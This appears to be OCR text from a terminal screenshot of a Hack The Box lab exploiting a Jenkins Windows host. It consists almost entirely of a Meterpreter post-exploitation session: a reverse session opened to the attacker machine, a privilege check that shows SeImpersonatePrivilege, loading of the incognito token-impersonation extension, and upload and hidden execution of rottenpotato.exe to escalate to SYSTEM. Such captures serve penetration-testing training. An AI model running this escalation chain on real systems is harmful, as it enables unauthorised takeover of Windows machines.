 Applications Places Terminator Tue 03:57 1
root@kalisa: /home/lisa/HTB/jenkins
root@kalisa: /home/lisa root@kalisa: /home/lisa/HTB/jenkins root@kalisa: /home/lisa/HTB/jenkins
root@kalisa: /home/lisa/HTB/jenkins 184x51
[*] Sleeping before handling stage...
[*] Meterpreter session 5 opened (10.10.14.5:8887 -> 10.10.10.63:49677) at 2019-08-13 03:55:18 -0400
meterpreter > shell
Process 3704 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins\workspace\kalisa>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Users\Administrator\.jenkins\workspace\kalisa>exit
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\Local account
NT AUTHORITY\LogonSessionId_0_116020
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
Impersonation Tokens Available
========================================
No tokens available
meterpreter > upload rottenpotato.exe
[*] uploading : rottenpotato.exe -> rottenpotato.exe
[*] Uploaded 664.00 KiB of 664.00 KiB (100.0%): rottenpotato.exe -> rottenpotato.exe
[*] uploaded : rottenpotato.exe -> rottenpotato.exe
meterpreter > execute -cH -f rottenpotato.exe